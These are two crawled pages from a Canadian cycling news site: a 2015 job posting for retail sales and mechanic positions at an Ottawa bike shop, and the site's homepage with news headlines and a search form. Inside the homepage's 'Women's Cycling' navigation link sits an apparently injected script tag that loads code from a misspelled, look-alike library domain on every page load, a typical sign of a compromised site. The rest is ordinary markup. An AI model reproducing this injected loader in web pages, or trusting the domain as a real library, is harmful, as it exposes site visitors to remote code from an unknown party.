

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/cycling4women_news.php?id=28964&title=employment-opportunities-retail-sales-mechanics-ontario
body_size: 4127
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Canadian Cyclist employment-opportunities-retail-sales-mechanics-ontario</title>
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
<link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
    <link rel="stylesheet" type="text/css" href="/css/lightbox.css">
<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	
<!--[if IE]>
	<link rel="stylesheet" type="text/css" href="ie7.css" />
<![endif]-->
		<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
    <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>
<br />
 <div class="container">
	<div class="row">
        <div class="col-md-4">
			<a href="/cycling4women.php"><img src="/images/cc_women_logo.gif" width="297" height="132" alt="Canadian Cyclist - Cycling 4 Women" border="0" /></a><br />
			<a href="/"><img src="/images/cc_women_cc.gif" width="297" height="32" alt="Return to Canadian Cyclist homepage" border="0" /></a>
		</div>
        <div class="col-md-8"><img src="/races09/banner_women/womens_header3.jpg" width="579" height="166" alt="Cycling 4 Women" border="0"></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default womens">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav"><li><a href="cycling4women.php">Home</a></li><li><a href="cycling4women_news.php">News</a></li><li><a href="cycling4women_features.php">Features</a></li><li><a href="cycling4women_reviews.php">Reviews</a></li><li><a href="cycling4women_resources.php">Resources</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row text-center" >
	<div class="col-md-12 hidden-xs horiztonal-center text-center"><p>&nbsp;<a href="out.php?id=1565" target="_blank"><img src="/banners/CXW23IMG_9510_728x300.jpg" border="0" alt="Photo Galleries 4 C4W" target="_blank" class="img-responsive"></a></p></div>
</div>
						
	<!-- Content -->
	<div class="row">
<div class="col-md-9">
	<div class="panel panel-default">
	  <div class="panel-heading panel-heading-womens">
	    <h3 class="panel-title"><a href="cycling4women_news.php" class="h5 whitelink">Latest Women's News</a></h3></div>
	  <div class="panel-body"><p><br />
<br>&nbsp;<br><h3>February 5/15 12:00 pm - Employment Opportunities - Retail Sales & Mechanics (Ontario)</h3><p align="right"><br />Posted by <b>Editoress</b> on <b>02/5/15</b><br />&nbsp;</p><p><p>Full Cycle is one of Ottawa's most respected bike shops. We're looking for a few good people for the following positions:<br /><br /><strong>Sales Associate</strong> (Part Time and Full Time positions)<br /><br />Ensure a positive image of Full Cycle by providing passionate, knowledgeable, friendly and efficient customer service.<br /><br />Essential Functions<br /><br />&bull; Sales of bicycles, parts, accessories, and clothing<br />&bull; Stay informed of product knowledge through consistent attendance at training sessions<br />&bull; Assist with department merchandise presentation and restocking<br />&bull; Maintain appropriate paperwork regarding returns, telephone and special orders<br />&bull; Perform other related duties as required<br /><br />Requirements<br /><br />&bull; Previous retail experience is preferred.<br />&bull; Passion for cycling is preferred.<br />&bull; Enthusiasm for sales and excellent customer service<br />&bull; Excellent organization and communication skills<br />&bull; High standard of professionalism<br />&bull; Friendly, outgoing personality<br />&bull; Self starter who works well independently<br />&bull; Available to work a variety of shifts including days, evenings and weekends<br /><br />Please send your resume by email to <a href="mailto:jamie@fullcycle.ca">jamie@fullcycle.ca</a>.<br /><br />-------------------------------------------------------------------<br /><br /><strong>Bicycle Mechanic</strong> (Part Time and Full Time positions)<br /><br />Ensure a positive image of Full Cycle by providing highest quality bicycle repairs and service for our customers.<br /><br />Essential Functions<br /><br />&bull; Assembling, maintaining and repairing bicycles within Full Cycle's productivity, quality, and safety guidelines<br />&bull; Maintain a clean and organized work environment<br />&bull; Assist sales staff as required<br />&bull; Perform other related duties as required<br /><br />Requirements<br /><br />&bull; Previous bike shop or similar experience is preferred<br />&bull; Passion for cycling is preferred<br />&bull; Excellent organization and communication skills<br />&bull; High standard of professionalism<br />&bull; Attention to detail<br />&bull; Friendly, outgoing personality<br />&bull; Self starter who works well independently<br />&bull; Available to work a variety of shifts including days, evenings and weekends<br /><br />Please send your resume by email to <a href="mailto:jamie@fullcycle.ca">jamie@fullcycle.ca</a>.<br /></p></p><p>&nbsp;</p><!-- SELECT id, event_title, event_location, date_from, date_to FROM cc_event where id = '0' order by date_to desc --><hr size="1" noshade><h3>Related Photo Galleries</h3><hr size="1" noshade><table width="100%"><tr><td align="center"><a href="cycling4women.php">Return to Cycling 4 Women homepage</a>&nbsp;|&nbsp;<a href="/">Return to Canadian Cyclist homepage</a>&nbsp;|&nbsp;<a href="#top">Back to Top</a></td></tr></table>
			</div>
		</div>
		</div>
	<!-- bottom row -->
	
<div class="col-md-3 hidden-xs vertical-top">
<a href="http://www.facebook.com/pages/Cycling-4-Women-presented-by-CanadianCyclistcom/117021953935" target="_blank"><img src="/images/C4W_facebook.gif" alt="Find us on Facebook" border="0" width="144" height="44"></a><br />&nbsp;<br />
													<br />&nbsp;<br />
												<br />&nbsp;<br />
												<br />&nbsp;<br />
												<br />&nbsp;<br />
						<br />&nbsp;<br /></div>
</div>
</div>					

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">
        <a class="btn btn-social-icon btn-twitter">
        <span class="fa fa-twitter"></span>
        </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
        <span class="fa fa-facebook"></span>
        </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	
	
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.0.min.js.css"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/js/jquery-3.6.0.min.js.css
body_size: 5818
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist - Homepage</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
   <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>

<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9 hidden-xs"><a href="out.php?id=1614" target="_blank"><img src="/banners/Supportbanner1a.jpg" border="0" alt="CC Support 1-2 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row gutter-10">
	<div class="col-md-2  hidden-xs"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10 hidden-xs"><a href="out.php?id=1616" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-2 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2 hidden-xs">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>
	<!-- Content -->
	<!-- 192 etc --> 
<div class="col-md-5">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="dailynews.php" class="h5 whitelink">Daily News</a>
	  </div>
	  <div class="panel-body">News from around Canada, and around the world. Check back here every day for the latest news about racing, events, people and places. Be sure to try out the Archives at the bottom of this page - now a searchable index. We are always looking for cycling news in your community, so drop us a line (<a href="mailto:news@canadiancyclist.com">news@canadiancyclist.com</a>) - we'll be sure to credit you if we use it!<br />&nbsp;
    		<UL><li><a href="dailynews.php?id=39247&title=tour-down-under-men-stage-2">Tour Down Under: Men Stage 2</a><br /><span class="smalldate">January 22/26 17:24 pm</span></li><li><a href="dailynews.php?id=39246&title=vallieres-mill-goldstone-chosen-as-canadian-cyclists-of-2025">Vallieres Mill & Goldstone Chosen as Canadian Cyclists of 2025</a><br /><span class="smalldate">January 22/26 12:30 pm</span></li><li><a href="dailynews.php?id=39245&title=tour-down-under-men-stage-1">Tour Down Under: Men Stage 1</a><br /><span class="smalldate">January 21/26 15:54 pm</span></li><li><a href="dailynews.php?id=39244&title=tour-down-under-women-s-one-day-race">Tour Down Under Women’s One Day race</a><br /><span class="smalldate">January 21/26 15:53 pm</span></li><li><a href="dailynews.php?id=39243&title=tour-down-under-women-s-stage-race-photo-galleries">Tour Down Under Women’s Stage race photo galleries</a><br /><span class="smalldate">January 21/26 12:31 pm</span></li><li><a href="dailynews.php?id=39242&title=tour-down-under-men-prologue-results">Tour Down Under, Men prologue results</a><br /><span class="smalldate">January 20/26 16:26 pm</span></li><li><a href="dailynews.php?id=39241&title=tour-down-under-women-stage-3-and-final-gc">Tour Down Under Women: Stage 3 and Final GC</a><br /><span class="smalldate">January 19/26 13:36 pm</span></li><li><a href="dailynews.php?id=39240&title=tour-down-under-women-stage-2">Tour Down Under Women: Stage 2</a><br /><span class="smalldate">January 18/26 19:39 pm</span></li><li><a href="dailynews.php?id=39239&title=tour-down-under-women-stage-1">Tour Down Under Women: Stage 1</a><br /><span class="smalldate">January 17/26 19:40 pm</span></li><li><a href="dailynews.php?id=39238&title=derek-gee-west-interview">Derek Gee West Interview</a><br /><span class="smalldate">January 14/26 17:11 pm</span></li><li><a href="dailynews.php?id=39237&title=canadian-track-championships-photo-galleries">Canadian Track Championships Photo galleries</a><br /><span class="smalldate">January 12/26 11:32 am</span></li><li><a href="dailynews.php?id=39236&title=canadian-track-championships-day-3">Canadian Track Championships: Day 3</a><br /><span class="smalldate">January 11/26 14:38 pm</span></li><li><a href="dailynews.php?id=39235&title=canadian-track-championships-day-2">Canadian Track Championships: Day 2</a><br /><span class="smalldate">January 10/26 12:36 pm</span></li><li><a href="dailynews.php?id=39234&title=canadian-track-championships-day-1">Canadian Track Championships: Day 1</a><br /><span class="smalldate">January 9/26 14:08 pm</span></li><li><a href="dailynews.php?id=39232&title=vote-for-the-canadian-cyclists-of-2025">Vote for the Canadian Cyclists of 2025!</a><br /><span class="smalldate">January 8/26 8:47 am</span></li><li><a href="dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span></li><li><a href="dailynews.php?id=39230&title=koksijde-world-cup-christmas-cross-2">Koksijde World Cup, Christmas Cross #2</a><br /><span class="smalldate">December 21/25 19:01 pm</span></li><li><a href="dailynews.php?id=39229&title=antwerp-world-cup-christmas-cross-1">Antwerp World Cup, Christmas Cross #1</a><br /><span class="smalldate">December 20/25 12:21 pm</span></li><li><a href="dailynews.php?id=39228&title=polls-closing-soon-to-vote-for-best-bike-shops-of-2025">Polls Closing Soon to Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">December 8/25 12:54 pm</span></li><li><a href="dailynews.php?id=39227&title=time-to-vote-for-best-bike-shops-of-2025">Time to Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">December 2/25 8:54 am</span></li><li><a href="dailynews.php?id=39226&title=vote-for-best-bike-shops-of-2025">Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">November 27/25 15:30 pm</span></li><li><a href="dailynews.php?id=39225&title=toronto-bicycle-show-for-sale">Toronto Bicycle Show For Sale</a><br /><span class="smalldate">November 19/25 15:21 pm</span></li><li><a href="dailynews.php?id=39224&title=cyclocross-nationals-photo-galleries">Cyclocross Nationals Photo Galleries</a><br /><span class="smalldate">November 19/25 11:58 am</span></li><li><a href="dailynews.php?id=39223&title=rochette-clark-win-national-cx-titles">Rochette & Clark Win National CX Titles</a><br /><span class="smalldate">November 17/25 15:34 pm</span></li><li><a href="dailynews.php?id=39222&title=national-cx-challenge-results">National CX Challenge results</a><br /><span class="smalldate">November 16/25 20:41 pm</span></li><li><a href="dailynews.php?id=39221&title=community-callout-roger-sumner-photos">Community Callout - Roger Sumner Photos</a><br /><span class="smalldate">November 16/25 10:22 am</span></li><li><a href="dailynews.php?id=39220&title=cyclocross-nationals-results">Cyclocross Nationals results</a><br /><span class="smalldate">November 15/25 13:11 pm</span></li><li><a href="dailynews.php?id=39219&title=start-time-change-for-u23-men-at-cx-nationals">Start Time Change for U23 Men at CX Nationals</a><br /><span class="smalldate">November 14/25 17:39 pm</span></li><li><a href="dailynews.php?id=39218&title=2-silver-medals-for-canadians-at-pan-am-cx">2 SIlver Medals for Canadians at Pan Am CX</a><br /><span class="smalldate">November 9/25 12:50 pm</span></li><li><a href="dailynews.php?id=39217&title=premier-tech-pulls-sponsorship-of-ipt">Premier Tech Pulls Sponsorship of IPT</a><br /><span class="smalldate">November 7/25 19:46 pm</span></li></ul></div>
	</div>
</div>
<div class="col-md-3">
<div class="panel panel-default">
  <div class="panel-heading">
    <h3 class="panel-title"><a href="dailynews.php" class="h5 whitelink">Latest Updates</a>
  </div>
  <div class="panel-body"><b><a href="advocacy.php">Advocacy</a></b> - <a href="/dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span><br /><hr /><b><a href="dailynews.php">Daily News</a></b> - <a href="/dailynews.php?id=39247&title=tour-down-under-men-stage-2">Tour Down Under: Men Stage 2</a><br /><span class="smalldate">January 22/26 17:24 pm</span><br /><hr /><b><a href="destinations.php">Destinations</a></b> - <a href="/dailynews.php?id=35558&title=svein-tuft-launches-gravel-touring-company">Svein Tuft Launches Gravel Touring Company</a><br /><span class="smalldate">February 17/20 11:32 am</span><br /><hr /><b>Features</b> - <a href="/cycling4women_features.php?id=25843&title=improve-your-performance-get-tested">Improve Your Performance - Get Tested</a><br /><span class="smalldate">March 11/13 13:40 pm</span><br /><hr /><b><a href="industry.php">Industry</a></b> - <a href="/dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span><br /><hr /><b>Resources</b> - <a href="/cycling4women_resources.php?id=23546&title=video-how-to-lubricate-a-chain">Video: How to Lubricate a Chain</a><br /><span class="smalldate">March 14/12 11:09 am</span><br /><hr /><b><a href="reviews.php">Reviews</a></b> - <a href="/dailynews.php?id=35358&title=review-2020-specialized-turbo-kenevo">Review - 2020 Specialized Turbo Kenevo</a><br /><span class="smalldate">October 12/19 13:32 pm</span><br /><hr /></div>
 </div> 

<div class="panel panel-default">
  <div class="panel-heading">
    <h3 class="panel-title"><a href="photos.php" class="h5 whitelink">Photo Galleries</a>
  </div>
  <div class="panel-body"><br /><a href="/photos.php?cc_event_id=777&title=mtb-world-championships"><img src="../races20/MTBworlds/partone/thumbnails/201007_00128.jpg" border="1" alt="MTB World Championships" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=777&title=mtb-world-championships">MTB World Championships</a></b><br><hr><a href="/photos.php?cc_event_id=776&title=nove-mesto-world-cup-2"><img src="../races20/NoveMesto2/partone/thumbnails/W201002_10024.jpg" border="1" alt="Nove Mesto World Cup 2" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=776&title=nove-mesto-world-cup-2">Nove Mesto World Cup 2</a></b><br><hr><a href="/photos.php?cc_event_id=775&title=nove-mesto-world-cup-1"><img src="../races20/NoveMesto1/partone/thumbnails/200929_12383.jpg" border="1" alt="Nove Mesto World Cup 1" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=775&title=nove-mesto-world-cup-1">Nove Mesto World Cup 1</a></b><br><hr></div>
</div>  

</div>  
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
		
  <div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="search.php" class="h5 whitelink">Search The Daily News Database</a>
	</div>
	<div class="panel-body">NOTE: There are some 38887 entries in the DB, so for best results limit the scope of your search.<br /><br />

<form class="form-horizontal" name="search" action="search.php" method="POST">
  <div class="form-group">
    <label for="monthly" class="col-sm-3 control-label">Month</label>
    <div class="col-sm-9" >
      <SELECT NAME="mm" SIZE="1" class="form-control" id="monthly">
        <OPTION VALUE="">Any Month</option>
        <OPTION VALUE="01">January</option>
        <OPTION VALUE="02">February</option>
        <OPTION VALUE="03">March</option>
        <OPTION VALUE="04">April</option>
        <OPTION VALUE="05">May</option>
        <OPTION VALUE="06">June</option>
        <OPTION VALUE="07">July</option>
        <OPTION VALUE="08">August</option>
        <OPTION VALUE="09">September</option>
        <OPTION VALUE="10">October</option>
        <OPTION VALUE="11">November</option>
        <OPTION VALUE="12">December</option>
</select>

    </div>
  </div>
  <div class="form-group">
    <label for="inputPassword3" class="col-sm-3 control-label">Year</label>
    <div class="col-sm-9">
     <SELECT NAME="yyyy" SIZE="1" class="form-control">
        <OPTION VALUE="">Every Year</option><option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option>
<option value="2016">2016</option>
<option value="2015">2015</option>
<option value="2014">2014</option>
<option value="2013">2013</option>
<option value="2012">2012</option>
<option value="2011">2011</option>
<option value="2010">2010</option>
<option value="2009">2009</option>
<option value="2008">2008</option>
<option value="2007">2007</option>
<option value="2006">2006</option>
<option value="2005">2005</option>
<option value="2004">2004</option>
<option value="2003">2003</option>
<option value="2002">2002</option>
<option value="2001">2001</option>
<option value="2000">2000</option>
<option value="1999">1999</option>
<option value="1998">1998</option>
<option value="1997">1997</option>
</select>
    </div>
  </div>
 <div class="form-group">
    <label for="inputEmail3" class="col-sm-3 control-label">Key Word(s):</label>
	<div class="col-sm-9"><INPUT NAME="q" TYPE="text" SIZE="38" MAXLENGTH="100" class="form-control">
</div>
 
  <div class="form-group">
      <div class="col-sm-offset-3 col-sm-9"><br />
    <button type="submit" class="btn btn-primary" VALUE="Search">Search</button>
    </div>
  </div>
</form>


	</div>
</div>
	</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
